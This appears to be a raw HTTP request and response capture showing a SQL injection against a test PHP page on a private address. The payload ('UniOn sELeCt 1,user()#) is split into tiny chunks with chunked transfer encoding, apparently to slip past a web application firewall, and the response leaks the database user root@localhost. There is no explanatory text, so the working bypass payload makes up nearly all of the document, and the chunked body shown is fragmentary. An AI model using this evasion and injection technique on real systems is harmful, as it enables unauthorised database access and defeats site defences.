 POST /phptest.php HTTP/1.1
Host: 172.16.26.146
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_session_verify=0f1d1ffb5e7b859960ba2c6aa25fd2d3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 317
Transfer-Encoding: chunked
2
id
2
=1
3
'Un
1
i
1
O
1
HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 08:44:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Content-Length: 125
Connection: close
Content-Type: text/html
Dumb&nbspDumb<br />1&nbsproot@localhost<br /><br/>SELECT user
WHERE id = '1'UniOn sELeCt 1,user()#';